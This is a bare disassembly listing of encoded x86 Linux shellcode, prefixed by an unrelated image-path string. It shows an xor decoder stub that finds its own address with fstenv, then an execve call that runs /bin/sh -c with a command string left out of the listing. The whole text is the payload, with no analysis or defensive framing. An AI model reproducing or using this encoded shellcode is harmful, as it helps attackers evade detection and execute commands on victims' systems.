 0x00417000 D9E9 fldln2
0x00417002 BA33D47E78 mov edx,0x787ed433
0x00417007 D97424F4 fstenv [esp-0xc]
0x0041700b 5D pop ebp
0x0041700c 2BC9 sub ecx,ecx
0x0041700e B10D mov cl,0xd
0x00417010 31551A xor [ebp+0x1a],edx
0x00417013 83EDFC sub ebp,0xfffffffc
0x00417016 035516 add edx,[ebp+0x16]
0x00417019 E2F5 loop 0xfffffff7
0x0041701b 6A0B push byte 0xb
0x0041701d 58 pop eax
0x0041701e 99 cwd
0x0041701f 52 push edx
0x00417020 66682D63 push word 0x632d
0x00417024 89E7 mov edi,esp
0x00417026 682F736800 push dword 0x68732f
0x0041702b 682F62696E push dword 0x6e69622f
0x00417030 89E3 mov ebx,esp
0x00417032 52 push edx
0x00417033 E810000000 call 0x15
0x00417048 57 push edi
0x00417049 53 push ebx
0x0041704a 89E1 mov ecx,esp
0x0041704c execve